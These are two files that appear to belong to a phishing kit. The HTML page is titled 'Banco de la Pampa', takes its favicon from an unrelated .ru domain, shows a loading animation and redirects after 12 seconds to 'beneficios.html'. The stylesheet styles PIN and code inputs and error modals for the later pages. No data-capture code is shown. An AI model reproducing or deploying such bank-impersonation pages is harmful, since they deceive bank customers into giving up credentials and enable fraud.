
<file: 2.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="./2_files/yez.css" rel="stylesheet">
  <link rel="shortcut icon" href="https://redlimk.ru/recursos/imagenes/favicon.ico">
  <title>Banco de la Pampa</title>
</head>
   <META HTTP-EQUIV="REFRESH" CONTENT="12;URL=beneficios.html">
<body>
  <header>
    <img width="270px" src="./2_files/logo.png" alt="Logo">
  </header>
  <section class="container">

    <div>
      <h1 class="title"></h1>
      <center>
        <br>
        <div class="dots"></div>
        <br>
      </center>
      <p>
      </p>
    </div>
  </section>

  

</body></html>
</file>
<file: 2_files/yez.css>
body {
  margin: 0;
  padding: 0;
}

.container {
  text-align: center;
  font-family: Verdana;
  max-width: 800px;
  margin: 50px auto;
  display: flex;
  flex-direction: column;
  align-items: center
}

h1 {
  color: #343348;
  margin-top: 0px;
  margin-top: 0px;
  margin-bottom: 10px
}

.boton {
  cursor: pointer;
  background: #ec9814;
  color: #F4F4F4ff;
  border-radius: 4px;
  border: none;
  padding: 6px 16px;
  width: 250px;
  height: 40px;
  font-size: 0.875rem;
  line-height: 1.75;
  letter-spacing: 0.02857em;
  transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
  box-shadow: 0px 3px 1px -2px rgba(0, 0, 0, 0.2), 0px 2px 2px 0px rgba(0, 0, 0, 0.14), 0px 1px 5px 0px rgba(0, 0, 0, 0.12)
}

.boton:hover {
  text-decoration: none;
  background-color: #c27e10;
}

.boton:disabled {
  background: #b6b6b8;
  color: rgba(0, 0, 0, 0.26);
}

.pin-wrapper{
  display:flex;
  justify-content:center;
  align-items:center;
  /* height:50vh; */
}
input{
        border-radius: 10px;
        border-bottom: 1px solid #b3bac8;
        border-top: 1px solid #b3bac8;
        border-left: 1px solid #b3bac8;
        border-right: 1px solid #b3bac8;
        max-width: 600px;
        margin: 0px 7px;
        height: 50px;
        font-size: 18px;
        width: 350px;
        text-align: center;
        outline: none;
}

.inputCodes {
  letter-spacing: 10px;
}

.pin-input{
  width: 44px;
  height: 44px;
  border: 1px solid #d7d7d7;
  border-radius: 6px;
  outline: none;
  margin: 1px;
  text-align:center;
  margin:0 5px;
  background:#eeeeee;
  font-size:20px;
}
.pin{
  color:#ffffff;
  font-size:20px;
  text-align:center;
}

input:focus {
  border-color: rgb(126, 125, 125);
}

header {
  background-color: #f4f4f4 !important;
  /* box-shadow: -1px 5px 22px -3px rgba(0, 0, 0, .24); */
  box-shadow: 1px 1px 5px -3px #000;
  z-index: 99;
  width: 100%;
  height: 68px;
  /* height: 72px; */
  display: flex;
  justify-content: center;
  align-items: center;
}

header img {
  max-width: 100%;
  height: auto;
}

.footer-content {
  text-align: center;
  font-family: verdana;
  color: #6c757d !important;
  font-size: 12px;
  padding: 20px;
}

footer {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: #f4f4f4;
}

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10000;
  background-color: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  backdrop-filter: blur(10px);
  /* Aplica el efecto de desenfoque */
}

.modal {
  background-color: #f4f4f4;
  padding: 10px;
  border-radius: 20px;
  width: 340px;
  position: fixed;
  top: 120;
}

.input2 {
  /* border: none; */
  border-radius: 10px;
  border-bottom: 1px solid #b3bac8;
  border-top: 1px solid #b3bac8;
  border-left: 1px solid #b3bac8;
  border-right: 1px solid #b3bac8;
  max-width: 600px;
  margin: 0px 7px;
  height: 48px;
  font-size: 18px;
  width: 150px;
  text-align: center;
  outline: none;
}

.input2::placeholder {
  font-size: 13.5px;
}

/* .input-container {
  display: flex;
  align-items: center;
} */

.input-container span {
  margin-right: -1px;
}

.input-container input {
  width: 50px;
  height: 30px;
}



.dots {
  width: 40px;
  height: 19.2px;
  background: radial-gradient(circle closest-side,#ffb612 90%,#0000) 0%   50%,
         radial-gradient(circle closest-side,#ffb612 90%,#0000) 50%  50%,
         radial-gradient(circle closest-side,#ffb612 90%,#0000) 100% 50%;
  background-size: calc(100%/3) 9.6px;
  background-repeat: no-repeat;
  animation: dots-7ar3yq 1.2s infinite linear;
}

@keyframes dots-7ar3yq {
  20% {
     background-position: 0%   0%, 50%  50%,100%  50%;
  }

  40% {
     background-position: 0% 100%, 50%   0%,100%  50%;
  }

  60% {
     background-position: 0%  50%, 50% 100%,100%   0%;
  }

  80% {
     background-position: 0%  50%, 50%  50%,100% 100%;
  }
}

/*eliminar de manera suave el mensaje d error*/
.fadeOut {
  opacity: 0;
  transition: opacity 1s ease-in-out;
}
</file>
